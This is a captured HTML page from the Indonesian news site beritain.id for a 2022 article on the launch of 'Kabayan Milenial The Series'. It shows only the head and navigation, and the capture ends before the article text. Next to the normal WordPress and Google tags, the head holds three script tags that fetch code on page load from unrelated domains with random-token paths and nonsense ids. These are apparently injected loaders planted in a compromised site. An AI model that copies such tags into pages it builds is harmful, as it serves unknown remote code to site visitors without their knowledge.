

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beritain.id/luncurkan-kabayan-milenial-the-series-ridwan-kamil-kebanggaan-jawa-barat/
body_size: 18201
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#04afd6">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Luncurkan Kabayan Milenial The Series, Ridwan Kamil: Kebanggaan Jawa Barat - beritain.id</title>
	<link rel="canonical" href="https://www.beritain.id/luncurkan-kabayan-milenial-the-series-ridwan-kamil-kebanggaan-jawa-barat/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Luncurkan Kabayan Milenial The Series, Ridwan Kamil: Kebanggaan Jawa Barat" />
	<meta property="og:description" content="beritain.id &#8211;  Gubernur Jawa Barat Ridwan Kamil meluncurkan Kabayan Milenial The Series di Aula Barat..." />
	<meta property="og:url" content="https://www.beritain.id/luncurkan-kabayan-milenial-the-series-ridwan-kamil-kebanggaan-jawa-barat/" />
	<meta property="og:site_name" content="beritain.id" />
	<meta property="article:published_time" content="2022-08-19T15:54:22+00:00" />
	<meta property="article:modified_time" content="2022-08-19T15:58:39+00:00" />
	<meta property="og:image" content="https://www.beritain.id/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-19-at-21.52.46.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.beritain.id/luncurkan-kabayan-milenial-the-series-ridwan-kamil-kebanggaan-jawa-barat/#article","isPartOf":{"@id":"https://www.beritain.id/luncurkan-kabayan-milenial-the-series-ridwan-kamil-kebanggaan-jawa-barat/"},"author":{"name":"Admin","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08"},"headline":"Luncurkan Kabayan Milenial The Series, Ridwan Kamil: Kebanggaan Jawa Barat","datePublished":"2022-08-19T15:54:22+00:00","dateModified":"2022-08-19T15:58:39+00:00","mainEntityOfPage":{"@id":"https://www.beritain.id/luncurkan-kabayan-milenial-the-series-ridwan-kamil-kebanggaan-jawa-barat/"},"wordCount":337,"commentCount":0,"publisher":{"@id":"https://www.beritain.id/#organization"},"image":{"@id":"https://www.beritain.id/luncurkan-kabayan-milenial-the-series-ridwan-kamil-kebanggaan-jawa-barat/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-19-at-21.52.46.jpeg","keywords":["Diskominfo Jabar","HUT ke-77 Provinsi Jawa Barat","Kabayan Milenial"],"articleSection":["headline","Kabarin"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.beritain.id/luncurkan-kabayan-milenial-the-series-ridwan-kamil-kebanggaan-jawa-barat/#respond"]}]},{"@type":"WebPage","@id":"https://www.beritain.id/luncurkan-kabayan-milenial-the-series-ridwan-kamil-kebanggaan-jawa-barat/","url":"https://www.beritain.id/luncurkan-kabayan-milenial-the-series-ridwan-kamil-kebanggaan-jawa-barat/","name":"Luncurkan Kabayan Milenial The Series, Ridwan Kamil: Kebanggaan Jawa Barat - beritain.id","isPartOf":{"@id":"https://www.beritain.id/#website"},"primaryImageOfPage":{"@id":"https://www.beritain.id/luncurkan-kabayan-milenial-the-series-ridwan-kamil-kebanggaan-jawa-barat/#primaryimage"},"image":{"@id":"https://www.beritain.id/luncurkan-kabayan-milenial-the-series-ridwan-kamil-kebanggaan-jawa-barat/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-19-at-21.52.46.jpeg","datePublished":"2022-08-19T15:54:22+00:00","dateModified":"2022-08-19T15:58:39+00:00","breadcrumb":{"@id":"https://www.beritain.id/luncurkan-kabayan-milenial-the-series-ridwan-kamil-kebanggaan-jawa-barat/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.beritain.id/luncurkan-kabayan-milenial-the-series-ridwan-kamil-kebanggaan-jawa-barat/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/luncurkan-kabayan-milenial-the-series-ridwan-kamil-kebanggaan-jawa-barat/#primaryimage","url":"https://www.beritain.id/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-19-at-21.52.46.jpeg","contentUrl":"https://www.beritain.id/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-19-at-21.52.46.jpeg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://www.beritain.id/luncurkan-kabayan-milenial-the-series-ridwan-kamil-kebanggaan-jawa-barat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.beritain.id/"},{"@type":"ListItem","position":2,"name":"Luncurkan Kabayan Milenial The Series, Ridwan Kamil: Kebanggaan Jawa Barat"}]},{"@type":"WebSite","@id":"https://www.beritain.id/#website","url":"https://www.beritain.id/","name":"beritain.id","description":"","publisher":{"@id":"https://www.beritain.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beritain.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.beritain.id/#organization","name":"beritain.id","url":"https://www.beritain.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/logo/image/","url":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","width":717,"height":115,"caption":"beritain.id"},"image":{"@id":"https://www.beritain.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08","name":"Admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://www.beritain.id/"],"url":"https://www.beritain.id/author/beritainportal/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Feed" href="https://www.beritain.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Umpan Komentar" href="https://www.beritain.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Luncurkan Kabayan Milenial The Series, Ridwan Kamil: Kebanggaan Jawa Barat Umpan Komentar" href="https://www.beritain.id/luncurkan-kabayan-milenial-the-series-ridwan-kamil-kebanggaan-jawa-barat/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Fluncurkan-kabayan-milenial-the-series-ridwan-kamil-kebanggaan-jawa-barat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Fluncurkan-kabayan-milenial-the-series-ridwan-kamil-kebanggaan-jawa-barat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.beritain.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='raylight_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='raylight_main_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='swiper_style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11' media='all' />
<link rel='stylesheet' id='fontawesome_style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css?ver=6.7.0' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" type="28e3b955a7accb310d78f34d-text/javascript"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" type="28e3b955a7accb310d78f34d-text/javascript"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js" type="28e3b955a7accb310d78f34d-text/javascript"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PL9QWHX9" id="google_gtagjs-js" async type="28e3b955a7accb310d78f34d-text/javascript"></script>
<script id="google_gtagjs-js-after" type="28e3b955a7accb310d78f34d-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beritain.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QWHX9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.beritain.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beritain.id/wp-json/wp/v2/posts/3681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beritain.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.beritain.id/?p=3681' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5876701478193903&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="28e3b955a7accb310d78f34d-text/javascript"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-270x270.png" />

	<style type="text/css">
		:root {
			--blue: #04afd6;
			--blue-network: #04afd6;
		}

					.navbar-top {position: sticky;-webkit-position: sticky;top: 0;z-index: 1000;background: var(--white);}
			body.dark-mode .navbar-top {background: #2d2d2d;}
			.widget-title {margin-top: 90px;}
		
		.main-single-content p {
			font-size: px;
			line-height: px;
		}
		
		.main-single-title h1 {
			font-size: px;
		}

		.main-single-content ul li,
		.main-single-content ol li {
			font-size: px;
		}
	</style>

		
</head>
<body class="wp-singular post-template-default single single-post postid-3681 single-format-standard wp-theme-raylight-master">


<nav class="navbar-top" id="navbar_top">
	<div class="container">
		
		<div class="navbar-top-flex">
			<div class="navbar-top-left">

				<ul class="remove-list">
					<li>
						<span id="open_nav_menu_slide">
							<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="92px" height="92px" viewBox="0 0 92 92" enable-background="new 0 0 92 92" xml:space="preserve">
<path id="XMLID_101_" d="M78,23.5H14c-3.6,0-6.5-2.9-6.5-6.5s2.9-6.5,6.5-6.5h64c3.6,0,6.5,2.9,6.5,6.5S81.6,23.5,78,23.5z M84.5,46
	c0-3.6-2.9-6.5-6.5-6.5H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,52.5,84.5,49.6,84.5,46z M84.5,75c0-3.6-2.9-6.5-6.5-6.5
	H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,81.5,84.5,78.6,84.5,75z"/>
</svg>
						</span> 
						<b>Menu</b>
					</li>
					<li>
						
<form action="https://www.beritain.id/" method="get" class="navbar-top-left-form">
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
</form>					</li>
					
				</ul>


			</div><!-- .navbar-top-left -->
			
			<!-- Menu Network -->
			<div class="navbar-top-center">
				<ul class="remove-list">
									<li id="network-list">
						<span id="open_nav_menu_network">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="85.333" height="85.333" viewBox="0 0 64 64" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M28.8 5.1c-1.2.6-1.8 2.2-1.8 4.3 0 3-.5 3.6-4.7 5.8-5.5 2.7-10.8 9.8-11.9 15.6-.4 2-.3 6.2.2 9.4 1 5.6.9 5.8-1.8 7.8-3.4 2.5-3.6 5.4-.5 7.5 2.3 1.4 6.8 1.7 24.2 1.6h13.4c7.4 0 9.8-.4 11.2-1.7 2.5-2.2 2.4-4.2-.3-7.2-2-2.1-2.3-3.4-2.3-11.1 0-8-.3-9.2-3-13.6-2.2-3.6-4.5-5.7-8.7-7.9-4.5-2.4-5.6-3.5-5.2-4.9 1.4-4.5-4.4-8.2-8.8-5.6zM35 9.5c0 2.7-1.7 3.6-4.2 2.3-2.3-1.1-2.3-3.4-.1-4.6 2.4-1.4 4.3-.4 4.3 2.3zm2.9 7.4c1.6 1.2 2.2 2.4 1.8 3.5-.9 2.4-13.5 2.3-14.4-.1-.9-2.3 3.2-5.3 7.1-5.3 1.7 0 4.2.9 5.5 1.9zM31.8 24c8.1 0 9.6-.6 10.3-4.3.4-1.8.6-1.8 3.2.3C49 22.9 52 29 52 33.6c0 2.8-.3 3.5-1.5 3-2.1-.8-6.3 1.3-7 3.6-.4 1-.4 2.7 0 3.7.4 1.4-.1 2.5-2 3.7-1.4.9-2.5 2.6-2.5 3.9 0 2.6-1.7 3.5-6.5 3.5-4.9 0-6.5-.9-6.5-3.6 0-1.4-1-3-2.5-4-1.9-1.2-2.3-2.2-1.9-4.2.7-3.6-1.5-6.4-5.3-6.6-1.8-.1-3.4-.4-3.7-.6-1.3-1.4 1.8-10.1 5.1-14l3.6-4.2 1.3 3.1c1.3 3.1 1.3 3.1 9.2 3.1zm-13 17.8c.4 2.8-2.4 4-4.5 1.9-1.4-1.3-1.4-1.9-.3-3.2 1.8-2.2 4.4-1.5 4.8 1.3zm32.7.2c0 1.8-.6 2.6-2.3 2.8-1.3.2-2.5-.3-2.8-1.2-1-2.6.4-4.8 2.8-4.4 1.7.2 2.3 1 2.3 2.8zm-29.3 7.8c3.1 3.1 1.4 4.2-6.3 4.2-5.6 0-6.9-.3-6.9-1.6 0-4.8 9.2-6.6 13.2-2.6zm31.6-1C55 49.5 56 51 56 52c0 1.8-.7 2-6.9 2-8.1 0-9.7-1.3-5.6-4.5 2.9-2.4 6.7-2.7 10.3-.7zM42.6 5.9c-.4.5-.2 1.2.3 1.5.5.4 1.2.2 1.5-.3.4-.5.2-1.2-.3-1.5-.5-.4-1.2-.2-1.5.3zm8.6.3c-3 3 1.1 8.5 4.4 5.7C58.1 9.8 56.7 5 53.5 5c-.6 0-1.6.5-2.3 1.2zM55 9c0 .5-.4 1-1 1a1.08 1.08 0 0 1-1-1c0-.6.5-1 1-1a.94.94 0 0 1 1 1z"/><use xlink:href="#B"/><path d="M8.6 12.6c-1.7 1.6-1.2 4 .9 4.8 1.9.7 4.6-2 3.9-3.9-.8-2.1-3.2-2.6-4.8-.9zM56 29c0 .5.4 1 .9 1 .6 0 1.3-.5 1.6-1 .3-.6-.1-1-.9-1-.9 0-1.6.4-1.6 1z"/><use xlink:href="#B" x="-14" y="26"/><use xlink:href="#B" x="26" y="50"/><defs ><path id="B" d="M19 9a1.08 1.08 0 0 0 1 1c.6 0 1-.5 1-1a.94.94 0 0 0-1-1c-.5 0-1 .4-1 1z"/></defs></svg>						</span> 
						<b>Network</b>
					</li>
					
				</ul>
			</div><!-- .navbar-top-center -->
			<!-- End Menu Network -->

			<div class="navbar-top-right">
					
				<ul class="remove-list">
					<li><span>Minggu, 18 Januari 2026</span></li>
					<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>				</ul>
				
			</div><!-- .navbar-top-right -->
		</div><!-- .navbar-top-flex -->

		<div class="network-menu">
			<div class="menu-menu-netwok-container"><ul id="menu-menu-netwok" class="menu"><li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://infojabar.news/">infojabar.news</a></li>
<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://erasumbu.com/">erasumbu.com</a></li>
<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://sekitarjabar.com/">sekitarjabar.com</a></li>
<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://suara9.com/">suara9.com</a></li>
<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://lingkup.id/">lingkup.id</a></li>
<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://jendelaindonesia.web.id/">jendelaindonesia</a></li>
<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://primetimenews.co.id/">primetimenews.co.id</a></li>
</ul></div>		</div>
		
	</div><!-- .container -->
</nav><!-- .navbar-top -->

<nav class="navbar-menu-slide">
	<div class="navbar-menu-slide-container">
		
		<div class="navbar-menu-slide-header">
			<div class="close-navbar-menu-slide">

